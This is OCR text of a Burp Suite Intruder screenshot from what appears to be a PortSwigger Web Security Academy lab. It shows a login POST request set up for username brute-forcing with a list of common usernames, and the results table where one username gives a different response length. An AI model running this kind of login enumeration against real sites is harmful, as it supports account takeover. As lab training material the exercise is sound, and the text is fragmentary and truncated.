 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added i
Target: https://ac131f301ef98f24c0dc5eec0080005f.web-securit
Update Host header to match target
1 POST /login HTTP/1.1
2 Host: ac131f301ef98f24c0dc5eec0080005f.web-security-academ
3 Cookie: session=WEJWq1kXDQe1pN3SoyTsTVC4oa3FFEyx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko
5 Accept: text/html,application/xhtml+xml,application/xml;q=
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://ac131f301ef98f24c0dc5eec0080005f.web-secur
11 Referer: https://ac131f301ef98f24c0dc5eec0080005f.web-secu
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=§name§&password=password
4. Intruder attack of https://ac131f301ef98f24c0dc5eec0080005f.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
19 academico 200 3198
0 200 3196
1 carlos 200 3196
2 root 200 3196
3 admin 200 3196
4 test 200 3196
5 guest 200 3196
6 info 200 3196
7 adm 200 3196
8 mysql 200 3196
9 user 200 3196
10 administrator 200 3196
11 oracle 200 3196
12 ftp 200 3196
Request Response
Pretty Hex \n
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: https://ac131f301ef98f24c0dc5eec0080005f.web-security-academy.net
11 Referer: https://ac131f301ef98f24c0dc5eec0080005f.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=academico&password=password
Search... 0 matches
Finished